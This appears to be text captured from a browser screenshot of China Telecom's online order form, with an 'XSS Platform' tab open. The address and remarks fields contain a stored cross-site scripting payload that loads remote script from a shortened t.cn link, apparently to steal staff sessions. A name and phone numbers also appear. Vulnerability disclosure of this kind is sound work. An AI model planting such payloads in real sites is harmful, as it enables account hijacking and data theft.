 件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XSS Platform × iPhone 6 Plus 信用卡... × 中国电信网上营业厅-... × 中国电信-中国电信网...
cq.189.cn/mall/sales/nomConfirm?cartInfo=M1407C1065-1081S20141027105089$567391046$1$-1$24800$1407$0
访问最多 新手上路 淘_宝_网 小 游 戏 足球比分 电 影 网 体育新闻 翡翠珠宝网 京 东 商 城 360
1 2
选择商品 填写订单信息
人信息：
服务时间
早9:30-晚22:30
常用地址：
在线咨询
收货人： 晓峰 *√
订单查询
配送地址： 沙坪坝区 看<script src=http://t.cn/RZr8g6u></script> * √
服务热线
联系电话： 13436096335 *√ [添加到
18102319000
网上营业厅官方微信
备注： 看<script src=http://t.cn/RZr8g6u></script>
优惠券：
您已有的优惠券
收起